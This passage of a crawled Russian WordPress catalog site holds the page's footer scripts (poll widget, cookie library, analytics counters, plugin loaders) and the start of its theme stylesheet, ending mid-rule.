        "target=_blank><img src='//counter.yadro.ru/hit?t45.12;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>")
        //--></script><!--/LiveInternet--> </div> <!--/noindex--> <nav class="footer_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-5237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5237"><a href="http://shporynet.ru/politika-konfidentsialnosti">Конфиденциальность</a></li> <li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://shporynet.ru/kontakty">Контакты</a></li> <li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="http://shporynet.ru/reklama">Добавление в каталог</a></li> <li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="http://shporynet.ru/karta-sajta">Карта сайта</a></li> </ul></div></nav> </div> </footer> <div id="toTop"></div> <!--democracy--> <script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script> <script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br>Источник: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><link rel='stylesheet' id='yarppRelatedCss-css' href='http://shporynet.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/chosen/chosen.jquery.min.js' id='prime-catalog-chosen-js-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/shporynet.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/searching.js' id='prime-catalog-search-js'></script> <script type='text/javascript' id='prime-catalog-client-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/client.js' id='prime-catalog-client-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/widget.min.js' id='jquery-ui-widget-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/position.min.js' id='jquery-ui-position-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/menu.min.js' id='jquery-ui-menu-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );
</script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/dom-ready.min.js' id='wp-dom-ready-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script> <script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:21:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/a11y.min.js' id='wp-a11y-js'></script> <script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u041d\u0430\u0439\u0434\u0435\u043d 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","manyResults":"\u041d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432: %d. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","itemSelected":"\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/autocomplete.min.js' id='jquery-ui-autocomplete-js'></script> <script type='text/javascript' id='SearchAutocomplete-js-extra'>
/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","fieldName":"[name=\"name_org\"]","minLength":"3","delay":"500","autoFocus":"true"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/search-autocomplete.min.js' id='SearchAutocomplete-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"http:\/\/shporynet.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' id='wp_ulike-js-extra'>
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","notifications":"1"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js' id='wp_ulike-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]},{"sidebar":"org-menu-single","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-13"]},{"sidebar":"org-menu-archive","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-12"]}];
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"http:\/\/shporynet.ru\/wp-json\/","fifu_nonce":"9eba787aae"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js' id='fifu-image-js-js'></script> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#2b76ef; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.Metrika counter --> <script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39194060 = new Ya.Metrika({
                    id:39194060,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script> <noscript><div><img src="https://mc.yandex.ru/watch/39194060" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script src="//yastatic.net/share2/share.js"></script> <script src="http://shporynet.ru/wp-content/themes/shporynet/js/script.js"></script> </body> </html>

--- FILE ---
content_type: text/css
request_url: http://shporynet.ru/wp-content/themes/shporynet/style.css
body_size: 36371
content:
/*
Theme Name: ShporyNet
Theme URI: http://shporynet.ru
Author: Иван Курлюта
Version: 1.0
*/

.wpulike {
    display: block !important;
    position: relative;
    vertical-align: bottom !important;
    line-height: 1;
    margin: 0;
	float: right;
}

#container .lp-content-inner, #container .main-article-content {
    width: 100% !important;
	padding: 30px 290px 30px 20px !important;
}

.screen-reader-text {
	display: none;
}

@font-face {
    font-family: 'a_FuturaRound Bold';
    font-style: normal;
    font-weight: 700;
    src: local('a_FuturaRound Bold'), local('a_FuturaRound-Bold'),
        url(fonts/afuturaroundbold.woff) format('woff'),
        url(fonts/afuturaroundbold.ttf) format('truetype');
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #484848;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #ebeef4;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    float: left;
}

a:hover,
a:active {
	outline: 0;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 220px;
    margin: 0 auto;
}

.clear {
    clear: both;
}


/* Header */

#header {
    width: 100%;
    position: relative;
    background: url('img/header.png') left center repeat-x;
    height: 120px;
    border-bottom: 5px solid #9bb0c7;
}

.logo {
    width: 280px;
    height: 70px;
    display: block;
    position: absolute;
    left: 0;
    top: 25px;
    background: url('img/logo.png');
}

.search_block {
    position: absolute;
    left: 425px;
    top: 38px;
}

#searchform {
    width: 225px;
    height: 39px;
    position: relative;
    background: #ffffff;
    border: 1px solid #a1b7cf;
}

#searchform input[type="text"] {
    width: 100%;
    height: 100%;
    background: #fff;
    border: none;
    padding: 0 45px 0 15px;
    color: #9bb0c7;
    font-size: 12px;
    font-family: Arial;
}

#searchform input[type="text"]:focus,
#searchform input[type="submit"]:focus {
    border: none;
    outline: none;
}

#searchform input[type="submit"] {
    position: absolute;
    right: 15px;
    top: 12px;
    cursor: pointer;
    background: url('img/search.png');
    width: 15px;
    height: 15px;
    border: none;
}

.catalog {
    position: absolute;
    top: 25px;
    right: 0;
    border-radius: 15px;
    border: 3px solid #0e83c0;
}

.catalog a,
.catalog span {
    color: #3e4459;
    font-size: 15px;
    text-decoration: none;
    text-transform: uppercase;
    width: 100%;
    display: block;
    text-align: center;
    background: url('img/catalog.png') 20px center no-repeat;
    padding: 22px 25px 22px 78px;
    font-family: 'Roboto', sans-serif;
}

.catalog:hover,
.catalog_active {
    border: 3px solid #3e4459;
}

.catalog:hover a,
.catalog_active span {
    text-decoration: underline;
}

#menu_mobile {
    display: none;
    width: 250px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 9999;
    -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    padding: 0;
}

.mobile_menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 15px 0 0 0;
}

.mobile_menu li {
    border-top: 1px solid #c4d2e1;
    width: 100%;
    display: block;
    float: left;
    clear: both;
}

.mobile_menu li:last-child {
    border-bottom: 1px solid #c4d2e1;
}

.mobile_menu li a {
    position: relative;
    padding: 10px 10px 10px 34px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #3e4459;
    font-size: 16px;
    text-decoration: none;
    background: #fff;
    font-family: 'Roboto', sans-serif;
}

.mobile_menu li a:before,
.mobile_menu li span:before {
    position: absolute;
    left: 15px;
    top: 50%;
    width: 9px;
    height: 15px;
    margin-top: -7.5px;
    background: url('img/sidebar_menu_a.png');
    content: "";
}

.mobile_menu li a:hover {
    background: #f0f3f6;
}

.mobile_menu li a:hover:before {
    background-position: right top;
}

.mobile_menu li span {
    position: relative;
    padding: 10px 10px 10px 34px;
    display: block;
    float: left;
    clear: both;
